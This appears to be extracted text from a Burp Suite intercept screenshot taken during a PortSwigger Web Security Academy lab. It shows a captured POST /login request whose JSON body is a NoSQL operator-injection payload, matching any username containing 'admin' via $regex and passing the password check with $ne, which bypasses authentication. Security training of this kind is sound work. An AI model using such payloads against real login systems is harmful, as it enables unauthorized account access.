 Request to https://0ae6006c0308edd1805e2be100390059.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae6006c0308edd1805e2be100390059.web-security-academy.net
3 Cookie: session=snnmWcY4VduQ2hORpvzUbcplNUP3tloX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae6006c0308edd1805e2be100390059.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 43
11 Origin: https://0ae6006c0308edd1805e2be100390059.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {"username":{"$regex": ".*admin.*"},"password":{"$ne": ""}}